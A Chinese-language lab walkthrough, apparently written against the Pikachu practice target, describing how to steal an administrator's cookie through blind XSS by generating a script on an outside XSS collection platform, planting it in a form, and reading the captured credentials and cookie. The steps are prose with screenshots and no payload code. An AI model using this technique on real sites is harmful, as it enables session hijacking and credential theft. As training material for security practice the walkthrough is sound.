一、XSS-窃取Cookie

第一步:进去http://xssaq.com



第二步:登陆-创建项目一个test-提交项目



第三步:我的项目中选择test项目



第四步:点击查看配置代码



第五步:复制script代码





第六步:打开皮卡酷-xss盲打的那一关,使用账号密码登陆,将复制的恶意代码粘贴进去







第七步:模拟管理员登录后台的操作,用管理员密码登陆



第八步:回到平台查看到管理员的账号和密码,窃取cookie



二、